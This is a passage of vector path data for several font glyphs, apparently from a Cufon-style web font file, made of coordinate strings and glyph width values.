v4,-1,8,-2,8,-7xm115,-185v-1,-2,-2,1,-3,2v2,0,3,-1,3,-2xm126,-184v-3,0,-3,4,-2,6xm69,-183v0,2,-2,6,1,6v0,-2,1,-5,-1,-6xm44,-168v5,-3,-3,-19,-5,-11xm111,-178v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm68,-174r0,4v3,-1,2,-2,0,-4xm105,-172v-3,0,-4,4,-2,7v1,-2,2,-4,2,-7xm112,-170v-1,-2,-2,-2,-3,0r3,0xm60,-163v0,-4,-9,-8,-4,-2v1,1,3,4,4,2xm63,-168v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm71,-164v0,-1,-3,-3,-2,0r2,0xm47,-165v-3,-1,-3,1,-3,4xm22,-164v-2,1,-9,2,-6,4v2,0,6,-2,6,-4xm121,-164v-1,2,-4,3,-5,6v3,-1,5,-2,5,-6xm52,-161v0,2,6,6,5,2xm104,-158v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm44,-158v0,2,1,3,3,3v-1,-1,0,-4,-3,-3xm60,-156r0,4v1,-1,1,-3,0,-4xm128,-155v0,0,-1,1,-1,2v0,0,1,-1,1,-2xm23,-149v0,-6,-7,-7,-3,-1v1,1,2,1,3,1xm57,-152v-3,-1,-3,1,-2,3v2,1,2,-1,2,-3xm94,-150v-2,-1,-2,-1,-2,2v2,0,2,0,2,-2xm45,-150v0,4,1,7,5,8v1,-4,-2,-7,-5,-8xm72,-150v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm38,-147v-5,-1,-4,3,-4,7v1,2,3,4,5,2xm27,-131v4,-6,-4,-20,-8,-12v3,4,1,12,8,12xm54,-141v0,1,2,2,3,2v0,-1,-2,-2,-3,-2xm49,-121v3,-5,-5,-9,-2,-2v0,1,1,2,2,2xm28,-123v-4,-1,-5,1,-3,4v4,1,4,-1,3,-4xm48,-119v0,1,-2,3,0,4v1,-1,1,-4,0,-4xm31,-115v-1,-1,-5,-4,-4,0r4,0xm52,-113v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm55,-105v1,-5,-4,-5,-3,-1xm43,-107v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm29,-93v-1,-3,-3,-10,-6,-3v2,1,2,4,6,3xm21,-94v-1,0,-3,2,-1,2xm46,-94v-2,-1,-5,2,-2,2v1,-1,2,-1,2,-2xm51,-86v-2,-5,-13,-1,-14,5r0,2xm32,-85v0,-3,-6,-4,-7,0v0,2,0,4,3,3v1,-1,3,-2,4,-3xm23,-82v0,0,-2,0,-2,1v1,0,1,0,2,-1xm41,-76v-5,-3,-7,1,-5,5v-5,-5,-10,-4,-23,1v2,6,-3,17,9,13v2,6,13,2,19,5v-2,-3,-2,-5,3,-5v5,0,12,14,11,3v6,-8,-3,-16,0,-25v0,-5,-8,-3,-9,0v8,4,-1,6,-1,11r6,-1v-1,6,-9,-1,-12,3v4,-3,1,-5,2,-10xm20,-64v1,-3,11,-5,10,2v-4,0,-7,-1,-10,-2xm38,-60v-3,-1,-5,-7,1,-6xm26,-60r4,0v-1,2,-3,3,-4,0xm32,-49v-2,-2,-4,0,-1,1","w":159},{"d":"27,-86v2,-4,-3,-6,-5,-3v0,6,-7,3,-13,3r0,-191v14,1,30,-5,30,10v11,1,17,10,17,-8r-10,1v2,-5,10,-2,16,-3v4,16,17,31,13,48v5,0,8,2,8,8v-5,-2,-8,-2,-13,0v5,2,12,1,16,5v2,12,12,24,11,34v-2,1,-9,2,-3,2v11,0,8,14,16,18r18,-48v10,0,23,1,27,-5v-5,3,-19,3,-25,1v7,-12,9,-30,19,-39v-2,-8,1,-21,9,-21r49,1v-1,9,0,16,-5,7v-2,2,-3,4,-3,8v-6,0,-17,-6,-17,3v-6,-1,-12,-12,-17,-7v4,6,-5,22,4,25v1,4,1,14,3,13v2,-10,-6,-18,-1,-22v13,0,15,17,35,3v1,11,-18,8,-16,17v4,-6,10,-6,17,-2r0,189v-10,-2,-32,6,-27,-8v-5,-5,-13,1,-17,4v4,0,10,-4,11,0v-3,3,-9,5,-16,4v3,-26,-3,-59,4,-81v7,0,4,-8,1,-10r0,9v-9,-7,4,-22,-2,-35v-1,-2,3,-6,5,-3v2,5,0,14,5,15v2,-10,-2,-16,-2,-21v6,-1,7,7,10,6v-3,-8,-1,-20,-7,-25v-3,5,2,12,2,17v-11,3,-6,-17,-14,-16v2,5,0,8,-5,4v-3,0,-8,-2,-10,0v16,7,-5,34,-11,46v-5,2,-10,4,-18,3v0,6,9,0,15,4v0,-3,0,-5,3,-4v-1,7,-10,7,-18,7v4,3,19,-2,12,9v-2,8,-4,5,-9,2v4,11,2,20,-11,20v3,1,10,-1,9,4v-10,-1,-23,1,-19,-9v-11,-8,-6,-28,-17,-34r-13,-34v5,-4,19,5,19,-1v-8,0,-23,-10,-28,-1v1,17,-1,36,3,50r-24,2v3,5,11,-1,17,6v-2,-3,0,-5,3,-5v6,10,7,51,0,68v-5,-2,-12,0,-12,6r-37,-2r0,-17v1,9,7,11,9,1v14,1,16,-1,26,1v1,3,1,13,4,8v12,-5,-10,-14,2,-16v2,-3,-1,-4,-4,-5v-5,1,-9,1,-13,0v4,-3,0,-10,-6,-9v-7,1,-9,7,-18,6v3,-7,6,-11,18,-13xm60,-275v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm16,-261v7,-9,-6,-18,-3,-5v-1,3,1,5,3,5xm44,-270v0,-2,1,-3,2,-1xm49,-266v0,-2,0,-2,2,-2v0,1,-1,2,-2,2xm33,-265v-5,-1,-7,4,-1,3v1,-1,1,-2,1,-3xm64,-263r-1,0r1,0xm188,-264r3,1xm55,-255v-4,0,-4,-3,-7,-5v2,2,2,6,7,5xm34,-258v-1,-2,-1,0,-2,1xm18,-258v-3,-2,-5,1,-3,3v2,1,3,-2,3,-3xm43,-255r5,5v0,-2,-3,-5,-5,-5xm190,-255r4,0v0,2,-4,3,-4,0xm156,-251v0,-2,-3,-3,-2,0r2,0xm53,-253v0,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm183,-247v-2,-6,5,-6,2,-1xm37,-252v5,7,-5,11,6,13v5,-1,14,1,16,-3v-10,-2,-18,5,-17,-9xm170,-248v-1,-1,-2,-3,0,-3r0,3xm191,-245v-1,-4,-1,-8,4,-5v1,1,3,3,1,3xm32,-248v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm62,-244r0,-1r0,1xm178,-244v-3,-1,-5,2,-2,3v1,0,2,-1,2,-3xm185,-240v0,0,4,-5,4,-1v0,2,-3,4,-4,1xm159,-241v0,0,-5,4,-1,3xm68,-234v0,-2,-3,-2,-3,0v1,1,2,1,3,0xm72,-236v0,1,1,2,3,3v0,-2,0,-4,-3,-3xm175,-235v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm44,-235v-2,0,-4,0,-3,2v2,0,4,0,3,-2xm184,-233v-2,-1,-11,4,-8,7v3,-2,9,-1,8,-7xm164,-233v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm68,-228v0,-2,-3,-2,-3,0r3,0xm157,-229v0,3,1,12,1,4v0,-1,0,-3,-1,-4xm165,-228v0,1,-2,2,0,2r0,-2xm202,-225v-4,-2,-5,8,-11,4v-1,6,6,3,8,1xm63,-224v-1,4,2,3,5,3v1,-2,-2,-4,-5,-3xm54,-220v-1,-1,-5,-4,-4,0r4,0xm180,-221v-1,-2,-1,0,-2,1xm60,-216v2,-1,3,-4,0,-4r0,4xm165,-217v0,1,1,2,2,2v0,-1,0,-2,-2,-2xm78,-214v-3,-4,-10,-1,-15,0v5,0,12,4,15,0xm157,-215v0,4,0,7,2,9v0,-4,0,-7,-2,-9xm171,-215v-1,2,-2,7,2,6v0,-3,0,-5,-2,-6xm30,-212v1,-1,4,0,3,-3v-2,0,-4,0,-3,3xm47,-213v0,-2,-1,-2,-2,-1xm36,-213v-1,2,1,2,3,2v0,-1,-2,-2,-3,-2xm52,-211v1,2,2,5,4,3v-1,-1,-2,-3,-4,-3xm201,-211v1,1,0,2,2,2v0,-1,-1,-2,-2,-2xm74,-210r-1,6v4,0,2,-3,1,-6xm32,-207v1,1,2,1,4,1v-1,-1,-2,-1,-4,-1xm172,-205v-7,-1,-4,2,-2,5v3,0,6,-3,2,-5xm154,-204v0,1,2,2,3,2v0,-1,-2,-2,-3,-2xm30,-203v-2,-1,-4,1,-1,1xm74,-198v1,-7,-4,-3,-6,-1v-3,10,3,21,3,5v1,-1,2,-2,3,-4xm160,-202v-4,8,4,24,4,6v0,-3,-2,-6,-4,-6xm36,-201v-4,-1,-8,4,-3,2v1,-1,2,-1,3,-2xm192,-198v1,-3,-3,-3,-3,-1v1,0,2,1,3,1xm148,-200v-3,1,-7,1,-8,4v4,0,7,-1,8,-4xm155,-198v-2,4,1,12,2,4v0,-1,-1,-3,-2,-4xm55,-187v4,-1,3,-11,-1,-10xm191,-196v0,3,1,5,4,3v0,-2,-2,-2,-4,-3xm137,-196v-3,2,-13,3,-11,8v3,-3,9,-4,11,-8xm33,-193v-3,-3,-7,1,-4,3v3,0,6,0,4,-3xm40,-194v-3,0,-5,0,-4,4v2,-1,7,-1,4,-4xm171,-194v1,2,3,4,5,5v0,-3,-2,-5,-5,-5xm48,-190v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm137,-190v-5,0,-2,3,-1,5v2,0,1,-3,1,-5xm33,-188r0,2r0,-2xm86,-187v-2,-2,-7,1,-9,3v3,-1,8,0,9,-3xm151,-186v-2,-3,-4,1,-4,2v0,0,4,1,4,-2xm65,-184v0,-1,-3,-3,-2,0r2,0xm200,-172v-1,-3,-5,-16,-8,-9v-1,7,2,12,8,9xm60,-183v-3,-3,-4,1,-4,3v3,2,4,0,4,-3xm139,-180v-2,-3,-5,-1,-4,2v2,3,4,1,4,-2xm35,-180v-5,1,1,9,2,13v1,-6,-2,-8,-2,-13xm63,-180v1,12,16,2,27,4v-8,-2,-17,-4,-27,-4xm127,-179r-3,0r3,0xm183,-178v-1,6,4,14,4,3v0,-2,-2,-3,-4,-3xm130,-176v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm53,-174v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm124,-172v-3,-2,-7,2,-4,4v2,-1,4,-2,4,-4xm47,-171v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm140,-168v-1,-4,-9,0,-10,3v3,5,6,-3,10,-3xm195,-168v1,3,0,7,5,6v0,-3,-2,-6,-5,-6xm124,-166v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm38,-164v-2,-1,-2,1,-2,3v2,0,1,-2,2,-3xm18,-164v-2,0,-1,3,-1,4v2,0,2,-2,1,-4xm113,-160v0,2,2,2,3,1xm47,-158v-3,0,-3,0,-2,2v2,0,2,0,2,-2xm54,-158r0,2v1,-1,1,-1,0,-2xm36,-157v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm199,-155v-1,1,-3,1,-1,3xm16,-154v0,5,5,9,4,1xm87,-153v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm179,-153v-2,1,-2,2,0,3r0,-3xm57,-152v-3,-1,-4,2,-1,2xm79,-152v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm37,-149v1,2,1,8,4,5v1,-3,-1,-5,-4,-5xm180,-149v0,0,-5,4,-1,3v0,-1,1,-2,1,-3xm127,-149v0,4,7,4,4,1xm32,-147v-5,0,-4,7,-1,9v4,0,0,-6,1,-9xm57,-146v0,2,1,2,2,1xm16,-145v3,4,3,17,8,12v-1,-6,1,-13,-8,-12xm91,-143v-2,-3,-5,-2,-5,2xm115,-143v-3,8,4,9,8,4v-1,-3,-4,-4,-8,-4xm178,-143v2,0,3,8,5,6v0,-4,-2,-5,-5,-6xm171,-141v0,1,1,6,1,1xm182,-130v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm113,-127v-1,0,-1,1,-2,1v1,0,1,0,2,-1xm38,-127v1,1,2,1,3,1xm187,-122v2,-6,-9,-4,-3,-1v1,1,2,1,3,1xm180,-125v-4,-1,-8,-1,-5,4v3,0,4,-2,5,-4xm25,-123v-5,-1,-5,3,-1,3xm106,-122v-3,-1,-10,-2,-11,0v2,2,7,0,11,0xm118,-119v0,1,-1,4,1,4v0,-2,0,-3,-1,-4xm26,-116v-2,-1,-4,-3,-3,1xm185,-116v-2,-2,-4,0,-6,0v2,1,4,1,6,0xm91,-116r1,1xm168,-115v-1,3,4,6,4,1xm186,-114v1,0,1,1,2,1xm184,-108v-1,-1,-5,-3,-5,-1xm170,-108v-1,0,-3,3,-1,3xm49,-107v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm14,-106v-2,0,-2,0,-1,1v1,0,1,0,1,-1xm182,-103v0,2,5,5,4,0r-4,0xm175,-70v12,-3,-6,-10,1,-20v-6,0,-3,-19,-8,-7v12,10,-8,35,11,41v-7,-4,1,-11,-4,-14xm48,-102v0,2,2,2,4,1v-1,0,-3,-1,-4,-1xm111,-100v1,1,2,1,4,1v-1,-1,-2,-1,-4,-1xm25,-95v-3,-8,-11,0,-12,4v6,1,5,-7,12,-4xm179,-97v-1,0,-1,1,-1,2v1,-1,1,-1,1,-2xm39,-95v0,-3,-2,-2,-3,-1v0,3,2,2,3,1xm47,-95v0,-3,-3,0,-1,0r1,0xm53,-92v-2,1,-6,2,-6,5v2,-1,6,-2,6,-5xm40,-90v-4,0,-11,5,-8,8v2,-3,8,-2,8,-8xm39,-82v1,2,3,4,7,3v-2,-2,-4,-2,-7,-3xm27,-73v0,-3,1,-5,4,-3v0,2,-1,4,-4,3xm41,-73v-1,-2,-4,-3,-3,1xm45,-74v1,1,2,1,4,1v-1,0,-3,-1,-4,-1xm26,-65v-5,1,-9,-3,-4,-5v1,1,3,3,4,5xm183,-70v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm30,-68v3,-2,3,0,3,4v-3,1,-3,-1,-3,-4xm22,-61v0,-3,2,-2,3,0r-3,0xm198,-57v3,1,3,-1,3,-4v-3,-1,-3,1,-3,4xm184,-58v-1,0,-3,0,-1,1xm198,-52v-1,4,3,15,5,7v1,-4,-3,-14,-5,-7xm188,-52v0,-2,-6,-1,-6,0v0,3,5,2,6,0xm27,-53v-3,0,-1,1,-1,1xm51,-43v4,0,7,3,1,4","w":218},{"d":"86,-249v-2,-4,-5,-6,-1,-12v-11,7,-3,29,-16,22v1,1,1,3,-1,3v-5,-8,-17,1,-14,7v2,-2,2,-7,8,-6v-2,10,3,19,-5,22v4,-9,-15,-18,-4,-27r6,0v-2,-2,-3,-4,0,-6r0,4v6,-2,-2,-11,-2,-6v-7,0,-13,-18,-11,-33v80,-22,136,52,84,109v-5,0,-14,2,-7,5v8,5,19,8,18,22v2,-4,4,-3,5,2v-4,38,16,83,-27,96v-21,5,-45,7,-72,6v-2,-9,-3,-25,6,-28v-1,-11,10,3,8,-11v-3,-1,-2,2,-2,4v-11,-6,-8,-21,-2,-29v-10,4,-15,18,-24,24v0,6,5,7,8,2v-1,0,-2,-1,-2,-3v7,0,14,11,5,14v-4,-1,-9,-8,-6,0v9,3,5,16,4,25v-12,-1,-39,3,-21,-9v2,-6,13,-2,3,-11v-4,7,-9,13,-15,17v-3,-8,8,-19,-1,-19v-2,-20,-4,-52,8,-63v-6,6,-9,4,-8,-7v1,-14,-3,-31,2,-42v2,1,4,5,5,3v-9,-4,-9,-28,-4,-37v-7,-9,-3,-32,-3,-46v1,-1,5,0,5,-2v-6,0,-5,-14,-2,-17v5,6,14,26,18,9v-8,3,-12,-6,-15,-12r28,0v0,8,8,22,-4,24v-1,2,-2,4,0,6v2,-8,11,-4,11,3v-3,1,-4,6,-10,6v3,-3,0,-5,-2,-7v-12,14,24,21,14,33v-8,0,-23,-2,-13,5r-1,2v5,-1,7,3,12,2r-2,4v3,2,7,2,3,6v7,-1,5,-5,11,-7v2,7,-6,5,-6,11v4,6,11,15,19,15v-1,3,6,8,5,2v-4,-6,6,-8,13,-10v7,12,-9,8,-13,17r9,1v0,-2,-2,-6,2,-5v-1,4,-4,16,3,10v7,-6,3,12,10,5v-7,-20,22,-21,26,-33v-9,1,-13,11,-22,13v-5,-13,4,-19,14,-20v0,-13,-26,7,-23,-15v-8,-5,-3,-23,-17,-24v0,-6,-6,-16,5,-14xm26,-275v-2,-2,-3,1,-3,3v1,-1,3,-1,3,-3xm48,-275v0,2,0,4,3,3v0,-2,-1,-3,-3,-3xm62,-274v-2,0,-3,4,-1,4v0,-1,1,-3,1,-4xm38,-272v0,1,1,2,1,2v0,-1,-1,-2,-1,-2xm79,-272v-1,1,-2,3,0,3v1,-1,1,-2,0,-3xm53,-269v0,1,-1,1,0,1r0,-1xm56,-258v0,-2,-6,-13,-5,-1v1,0,2,-2,2,0v-1,1,-3,1,-1,2xm60,-266r0,1r0,-1xm77,-264v0,2,-3,5,1,5v1,-2,2,-5,-1,-5xm65,-262v-3,-1,-2,3,-3,4v2,0,3,-2,3,-4xm32,-260v0,1,0,1,1,1v0,0,0,-1,-1,-1xm37,-255v-1,-2,-5,-3,-7,-1v0,3,4,2,7,1xm15,-256v-2,-1,-2,1,-2,3v0,1,0,1,1,1xm59,-256v-2,0,-4,0,-3,2xm18,-249v7,0,6,-6,0,-4v-1,1,-1,3,0,4xm70,-254v-2,0,-5,4,-1,3v1,-1,1,-2,1,-3xm31,-250v-1,1,-1,2,-1,4v0,-1,1,-3,1,-4xm74,-249v-1,0,-1,1,-1,2xm88,-244v-1,-3,-7,-5,-4,0v3,0,2,5,2,8v3,-3,7,-5,2,-8xm68,-244v0,-1,-4,-5,-3,0r3,0xm73,-246r0,3v1,-1,1,-2,0,-3xm28,-240r1,1xm22,-237v-1,0,-3,-1,-3,1xm27,-235v-3,0,-3,0,-2,2v2,0,2,0,2,-2xm44,-224v-4,0,-3,5,-1,6xm48,-222v0,0,-1,-2,-1,0r1,0xm35,-223v1,1,4,8,3,1xm34,-217v0,-4,-3,-3,-3,0r3,0xm49,-219v-1,0,-3,3,-1,3v1,-1,1,-2,1,-3xm120,-218r0,-1r0,1xm141,-216v1,-3,-2,-1,-3,-1v0,2,2,1,3,1xm120,-217r-1,0r1,0xm100,-216v-1,0,-1,1,-1,2v0,0,1,-1,1,-2xm144,-212v-1,-2,-1,0,-2,1v1,1,2,1,2,-1xm21,-211v0,1,-1,3,-1,4v2,-1,4,-3,1,-4xm26,-210v1,0,1,1,2,1v-1,0,-1,-1,-2,-1xm31,-210v0,0,1,2,2,2v0,-1,-1,-2,-2,-2xm139,-210v0,1,-3,3,-1,3v1,0,3,-2,1,-3xm16,-209r-1,0r1,0xm15,-205v-1,-1,-1,-2,-2,0r2,0xm26,-204v0,-1,-1,-3,-1,-1xm34,-205v-1,-1,-1,-1,-2,0r2,0xm128,-206v-9,1,-4,7,1,9v-3,-5,5,-9,-1,-9xm141,-206v-1,4,1,7,2,2v0,-1,-1,-1,-2,-2xm105,-204v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm135,-203v-4,-1,-3,3,-1,4v1,-1,1,-2,1,-4xm89,-194v7,-5,11,3,3,5v-3,1,-8,6,-11,3v1,-4,13,-6,8,-8xm102,-194v1,-2,5,-3,7,-1v-4,1,-6,10,-7,1xm58,-189v0,-3,-2,-7,2,-4v1,2,2,5,-2,4xm19,-193v-3,-1,-2,2,-1,3xm132,-193v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm115,-192v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm119,-188v5,0,6,-6,0,-2r0,2xm12,-191v1,6,-1,16,8,9v-9,-1,3,-6,-8,-9xm22,-189v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm67,-182v-5,-6,3,-6,8,-7v2,0,3,1,1,2xm27,-185v0,0,-1,0,-1,1v0,0,1,0,1,-1xm55,-184v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm22,-182v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm71,-179v0,-2,2,-4,5,-3v-1,1,-3,3,-5,3xm97,-182v2,-1,4,3,1,2xm49,-179r-1,0r1,0xm133,-178v-3,-3,-10,2,-1,1xm61,-177v2,-2,0,-2,-1,-1v0,1,1,1,1,1xm100,-176v0,-2,0,-4,3,-3v-1,1,0,4,-3,3xm122,-175v-1,-1,-4,-2,-3,1xm53,-176v2,2,2,6,6,4v-1,-2,-4,-4,-6,-4xm98,-166v-4,1,-7,-3,-5,-7r5,0v-2,2,0,5,0,7xm112,-171v-9,2,-1,6,2,10v5,0,6,-3,3,-6v-2,3,-4,4,-6,0xm48,-168v-1,-3,-1,-2,-2,0r2,0xm57,-168v-1,-1,-1,-1,-2,0r2,0xm32,-166v-1,-1,-2,-2,-2,1xm52,-167v0,0,0,1,1,1v0,0,0,-1,-1,-1xm49,-164v-2,1,-7,4,-4,5v2,-1,4,-2,4,-5xm21,-163v0,1,0,3,1,4v0,-1,-1,-3,-1,-4xm127,-162v0,3,-2,8,3,7v0,-4,0,-6,-3,-7xm108,-162v-1,1,-1,1,0,2r0,-2xm124,-160v-7,-3,-7,6,-9,12v5,0,3,6,9,6v0,-2,-4,-6,0,-5v2,0,6,4,5,-1v-3,-2,-15,-7,-5,-8r0,-4xm56,-161v0,5,-3,13,-1,17v4,-2,4,-14,1,-17xm12,-158v2,0,0,-3,0,-1r0,1xm82,-158v1,2,1,5,4,5v0,-3,-2,-4,-4,-5xm40,-154v-2,0,-2,0,-1,1xm51,-155v-2,0,-2,0,-1,1xm126,-154v-4,0,-2,3,0,1r0,-1xm113,-153v-2,-2,-5,0,-8,0v1,2,7,3,8,0xm80,-152v-3,-1,-5,1,-2,2xm136,-152v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm35,-149v0,-2,-3,-3,-2,0r2,0xm47,-150v0,2,3,4,2,0r-2,0xm17,-149v0,1,1,4,1,1xm97,-148r0,2r0,-2xm134,-148r1,1xm28,-146v0,0,-2,0,-2,1v1,0,2,0,2,-1xm40,-146v0,1,-2,2,0,2r0,-2xm86,-87v16,-17,6,-75,-22,-54v3,13,0,41,-13,23v-1,8,-12,8,-14,4v0,-4,4,-13,0,-14v-1,10,0,20,-6,26v9,-8,20,-9,30,-6v0,7,3,15,1,21v-5,1,-7,-1,-6,-6v-7,4,1,8,4,9v2,-1,2,-2,2,2v3,3,4,-3,8,-3r-1,3v4,-2,10,-7,8,2v-3,5,5,22,8,18v-7,-4,6,-12,-5,-11v0,-6,-2,-16,6,-14xm133,-144v0,2,1,3,2,4v0,-2,0,-3,-2,-4xm38,-141v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm55,-141v-3,3,0,11,-2,17xm143,-141v-3,-1,-7,6,-3,5v1,-1,3,-3,3,-5xm133,-140v-3,-1,-6,2,-2,3xm23,-139v-4,0,-3,4,-6,5v2,-2,5,-2,6,-5xm120,-138v1,1,1,2,3,2v-1,-1,-2,-2,-3,-2xm25,-134r0,-1r0,1xm38,-134r0,1r0,-1xm42,-130v-1,-1,-4,-5,-3,0r3,0xm100,-132v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm120,-131v0,0,-1,-2,-1,0r1,0xm45,-130v0,1,0,3,2,3v0,-1,-1,-3,-2,-3xm21,-119v3,0,5,-8,1,-8xm57,-127v0,1,1,3,1,1xm114,-114v2,-5,-5,-7,-2,-2xm118,-120v-1,2,-1,2,2,2v0,-1,-1,-1,-2,-2xm100,-116v0,-4,-1,-3,-1,0r1,0xm130,-119v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm141,-119v0,1,-3,3,-1,3v1,-1,3,-1,1,-3xm15,-118v0,2,-2,5,0,5v2,-1,0,-3,0,-5xm21,-115v1,2,-2,4,0,4v0,-1,2,-3,0,-4xm129,-115r0,1r0,-1xm123,-113v-3,0,-3,0,-2,2v1,0,2,-1,2,-2xm13,-112v0,0,-3,2,-1,2xm119,-109v0,-2,-2,-2,-2,0v0,2,2,1,2,0xm49,-106v-2,0,0,2,0,3r0,-3xm139,-106v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm42,-98v4,-2,1,-9,-1,-3v0,1,1,2,1,3xm38,-103v-2,1,-5,5,0,4r0,-4xm48,-100v-1,0,-1,1,-1,2xm27,-89v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm19,-86v1,0,2,1,3,1xm86,-85v1,6,-4,5,-3,11v4,-4,11,-7,3,-11xm28,-83v0,0,0,1,1,1v0,0,0,-1,-1,-1xm73,-80v0,2,0,3,1,4v0,-2,0,-3,-1,-4xm68,-78v-2,0,-4,0,-3,3v2,1,3,-2,3,-3xm32,-72v-1,-5,-3,-4,-2,0r2,0xm73,-74r0,2v1,-1,1,-1,0,-2xm17,-71v0,2,6,5,5,0v-2,-1,-4,-2,-5,0xm70,-71v-2,0,-4,0,-3,3v2,0,4,0,3,-3xm15,-69v-1,-1,-1,-2,-2,0v0,6,2,3,2,0xm59,-66v-1,-2,-4,-3,-3,1v1,0,2,-1,3,-1xm35,-68v-3,-1,-8,2,-3,3v3,0,5,0,3,-3xm51,-65v1,4,2,14,6,3v0,-2,-4,-2,-6,-3xm79,-58v1,-5,-4,-7,-3,-1v1,2,1,2,3,1xm32,-63v0,1,0,1,1,1v0,0,0,-1,-1,-1xm62,-63v0,2,1,3,3,3v0,-2,0,-4,-3,-3xm60,-57v0,0,-2,1,0,1r0,-1xm53,-54r0,1r0,-1xm77,-50v2,1,5,-2,1,-2xm60,-52v1,3,2,7,2,1v-1,-1,-1,-1,-2,-1xm51,-50v-2,0,-4,0,-3,3v1,-1,4,0,3,-3xm23,-50v0,3,4,6,3,1","w":156},{"d":"15,-274v1,0,2,1,2,2v-1,0,-2,-1,-2,-2xm27,-272v-1,-1,-2,-2,1,-2v0,1,0,1,-1,2xm29,-200v10,8,31,-1,44,4v7,-12,10,-27,19,-37v9,-2,25,1,23,-9v-3,5,-6,0,-8,1v2,7,-10,4,-16,6v6,-13,11,-27,19,-39r66,0v-7,13,-14,27,-24,37v-10,4,-25,3,-33,9v10,4,20,-7,30,-1v-2,2,-2,6,-6,6v-1,-4,5,-4,0,-6v0,6,-27,6,-10,9v3,0,11,-4,11,0v-8,5,-7,18,-17,20v1,3,4,2,0,6v-10,-1,-21,-2,-27,3v6,-1,16,0,13,5v-6,3,-24,-2,-22,6r22,-2v-1,5,-6,7,-6,15v5,-5,6,-13,13,-15v-4,10,-15,21,-17,29v6,-6,13,3,2,2v-4,1,-1,3,1,4v3,3,6,-1,10,0v-5,4,0,12,4,9v0,-3,2,-1,3,0v0,8,-10,1,-12,7v5,2,11,0,16,-1r-3,5v3,-2,7,0,3,3v4,5,12,13,12,18v-2,0,-7,-1,-7,1v4,1,15,4,11,6r-9,0v-1,6,19,-1,13,7v6,6,20,21,14,28v10,3,11,12,15,20v-6,1,-11,3,-16,0r2,3r-42,0r-48,-94v-7,3,-2,22,-6,32v0,-1,-2,-2,-3,-2v2,8,12,8,4,14v6,5,-5,19,-9,15v-2,4,2,6,0,9v-3,-2,-7,2,-5,5v2,-2,6,-5,5,2v-1,4,-4,8,-3,0v-3,8,-11,2,-19,1v10,2,-1,12,0,19v-8,2,-5,-4,-9,-7v4,8,-5,7,-12,7r1,-76v1,1,3,5,4,3v-2,-2,0,-5,0,-8v-4,3,-5,0,-5,-5r7,2v-1,-3,-13,-6,-3,-9v-7,-2,3,-6,-4,-11v11,0,-7,-8,5,-10v-8,-6,5,-7,-1,-15v-3,2,-4,-2,-4,-4v1,-2,3,1,5,0v-3,-4,-5,-9,-5,-17v4,3,6,5,9,0v0,-2,-4,-3,-4,0v-9,-6,-3,-22,-5,-40v2,-4,8,1,8,-4v-15,2,-4,-23,-8,-36v9,0,7,1,7,6v6,-6,13,0,21,-4v1,5,2,1,5,0v8,-6,11,5,17,3v0,-1,-2,-2,0,-2v4,-2,7,-1,7,4v-1,20,2,42,-1,60v-10,7,-11,-10,-13,0v-9,1,-15,5,-20,-2v1,9,-6,1,-9,5xm38,-270v-2,-3,-2,-5,3,-4v0,2,-1,4,-3,4xm59,-272v-2,0,-3,-3,0,-2r0,2xm46,-272v-1,-2,2,-3,3,-1v0,2,-2,1,-3,1xm139,-267v0,-3,-5,-3,-5,0v1,1,4,4,5,0xm132,-262v0,-2,-3,-4,-4,-1xm54,-263r0,2r0,-2xm20,-261v-2,0,-1,1,0,2r0,-2xm40,-261v2,2,1,10,4,8v-1,-4,-1,-6,-4,-8xm52,-259v0,4,1,13,1,4v0,-1,-1,-3,-1,-4xm63,-258v-3,-1,-1,2,-1,3xm24,-257v-3,0,-5,2,-2,4v1,-1,2,-2,2,-4xm157,-251r-1,0r1,0xm63,-252v-2,0,0,1,0,2r0,-2xm132,-249v-2,-2,-5,0,-4,3v3,3,4,-1,4,-3xm31,-248r0,1r0,-1xm45,-244v1,-2,-4,-5,-3,-1xm19,-244r0,4v1,-1,1,-3,0,-4xm102,-242r0,2v1,0,2,-2,0,-2xm123,-242v-1,1,-3,4,0,3r0,-3xm46,-240v-2,-2,-4,0,-2,2xm52,-240v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm123,-236v-2,-1,-5,2,-1,2xm46,-235r-7,15v4,-3,10,-9,7,-15xm116,-229v-10,-2,-18,2,-27,4v8,1,20,-1,27,-4xm115,-197v3,-14,-6,-15,-2,-26v-3,-2,-5,-3,-6,1v7,2,-2,20,8,25xm123,-222v0,-1,-7,-2,-8,0v3,1,5,1,8,0xm33,-221v-2,-3,-5,-1,-5,3v0,2,1,2,2,1v1,-1,2,-3,3,-4xm47,-219v-2,-2,-3,0,-3,2v2,0,3,-1,3,-2xm53,-219v-3,2,-2,7,-1,11xm135,-214v3,0,5,0,2,-2xm61,-212v0,-4,-2,-2,-2,0r2,0xm70,-214v0,-2,-2,-1,-2,0r2,0xm43,-212v-1,0,-3,-2,-3,0r3,0xm25,-213v0,1,0